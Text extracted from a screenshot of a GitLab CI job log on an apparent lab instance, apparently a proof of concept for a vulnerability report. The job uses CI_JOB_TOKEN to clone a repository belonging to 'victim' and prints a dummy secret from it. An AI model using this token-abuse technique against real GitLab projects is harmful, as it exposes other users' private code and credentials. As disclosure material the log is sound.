 127.0.0.1/test/poc/-/jobs/14
E
GitLab Projects Groups Activity Milestones Snippets This project Search
P poc
Overview
Repository
Issues 0
Merge Requests 0
CI / CD
Pipelines
Jobs
Schedules
Environments
Kubernetes
Charts
Wiki
Snippets
Settings
test > poc > Jobs > #14
passed Job #14 triggered 2 minutes ago by victim
Running with gitlab-runner 13.5.0 (ece86343)
on poc-runner e20e89d1
Preparing the "shell" executor
Using Shell executor...
Preparing environment
Running on RUNNER...
Getting source from Git repository
Fetching changes...
Reinitialized existing Git repository in /home/gitlab-runner/builds/e20e89d1/0/test/poc/.git/
Checking out 0cc4c2dd as master...
Skipping object checkout, Git LFS is not installed.
Skipping Git submodules setup
Executing "step_script" stage of the job script
$ git clone http://gitlab-ci-token:$CI_JOB_TOKEN@172.168.30.2/victim/target.git
Cloning into 'target'...
$ cd target
$ ls -lah .
total 16K
drwxrwxr-x 3 gitlab-runner gitlab-runner 4.0K Nov  8 14:58 .
drwxrwxr-x 4 gitlab-runner gitlab-runner 4.0K Nov  8 14:58 ..
drwxrwxr-x 8 gitlab-runner gitlab-runner 4.0K Nov  8 14:58 .git
-rw-rw-r-- 1 gitlab-runner gitlab-runner   15 Nov  8 14:58 README.md
$ cat README.md
mykey is abcxyzCleaning up file based variables
Job succeeded
rspec Retry
Duration: 1 second
Runner: #6
Commit 0cc4c2dd
Update README.md
rspec